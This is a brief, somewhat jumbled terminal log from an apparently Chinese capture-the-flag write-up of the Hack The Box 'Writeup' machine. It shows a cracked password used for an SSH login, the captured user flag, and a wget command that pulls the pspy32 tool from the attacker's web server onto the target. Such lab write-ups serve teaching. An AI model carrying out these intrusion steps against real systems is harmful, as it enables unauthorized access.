 yuSmasher2
1.xlsx
[+] Password cracked: raykayjay9
root@kali:/home/dayu/桌面/dayuWriteup# ssh jkr@10.10.10.138
The authenticity of host '10.10.10.138 (10.10.10.138)' can't be established.
ECDSA key fingerprint is SHA256:TEw8ogmentaVUz08dLoHLKmD7USL1uIqidsdoX77oy0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.138' (ECDSA) to the list of known hosts.
jkr@10.10.10.138's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jkr@writeup:~$ ls
user.txt
jkr@writeup:~$ cat user.txt
d4e493fd4068afc9eb1aa6a55319f978
jkr@writeup:~$ wget http://10.10.14.51/pspy32
--2020-07-16 22:56:56-- http://10.10.14.51/pspy32
Connecting to 10.10.14.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2656352 (2.5M) [application/octet-stream]
Saving to: ‘pspy32’
pspy32 100%[========================>] 2.53M 391KB/s in 11s
2020-07-16 22:57:08 (227 KB/s) - ‘pspy32’ saved [2656352/2656352]
jkr@writeup:~$
[sudo] dayu 的密码：
对不起，请重试。
[sudo] dayu 的密码：
dayu@kali:~/桌面/dayuWriteup$ ls
10.10.10.138.txt 46635.py pspy32
dayu@kali:~/桌面/dayuWriteup$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.138 - - [17/Jul/2020 09:52:43] "GET /pspy32 HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745